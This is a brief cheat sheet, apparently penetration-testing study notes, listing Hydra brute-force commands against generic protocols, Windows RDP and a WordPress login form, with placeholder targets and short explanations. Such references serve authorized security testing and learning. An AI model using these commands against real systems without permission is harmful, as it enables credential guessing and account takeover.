 Command
Description
hydra -P <wordlist> -v <ip> <protocol>
Brute force against a protocol of your choice
hydra -v -V -u -L <username list> -P <password list> -t 1 -u <ip> <protocol>
You can use Hydra to bruteforce usernames as well as passwords. It
will loop through every combination in your lists. (-vV = verbose mode,
showing login attempts)
hydra -t 1 -V -f -l <username> -P <wordlist> rdp://<ip>
Attack a Windows Remote Desktop with a password list.
hydra -l <username> -P .<password list> $ip -V http-form-post '/wp-
login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location'
Craft a more specific request for Hydra to brute force.